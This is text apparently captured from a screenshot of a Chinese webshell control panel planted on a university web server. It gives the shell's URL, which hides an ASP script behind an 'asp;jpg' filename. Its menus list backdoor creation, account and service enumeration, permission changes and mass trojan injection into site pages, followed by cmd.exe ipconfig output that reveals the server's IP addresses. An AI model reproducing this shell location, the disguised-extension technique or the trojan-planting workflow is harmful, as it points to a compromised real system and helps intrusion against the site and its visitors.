 360安全浏览器 7.1
http://dept.wyu.edu.cn/xinxi/teacher/kele.asp;jpg
暗组WebShell超强功能
权目录列表: 『Program』 『AllUsers』 『开始 → 程序』 『RECYCLED』 『pcAnywhere』 『serv-u』 『RealServer』 『SQ
地址栏: G:\wwwroot\dept\xinxi\teacher
+>查看硬盘
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (F:)
本地磁盘 (G:)
•站点根目录
•本程序目录
•新建目录
•新建文本
•上传文件
•文件夹打包-解包
↓-服务器信息
•查看可写目录
•系统服务-用户账号
•主机信息-组件支持
•管理组帐号
•服务器探测
•修改文件权限
•创建超级后门
↓-挂马相关
•批量挂马
•批量清马
•批量替换
•部分挂马
•查找木马
SHELL路径: f:\cmd.exe
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 202.192.240.13
Subnet Mask . . . . . . . . . . . : 255.255.255.128
IP Address. . . . . . . . . . . . : 202.192.240.16
Subnet Mask . . . . . . . . . . . : 255.255.255.128
Default Gateway . . . . . . . . . : 202.192.240.1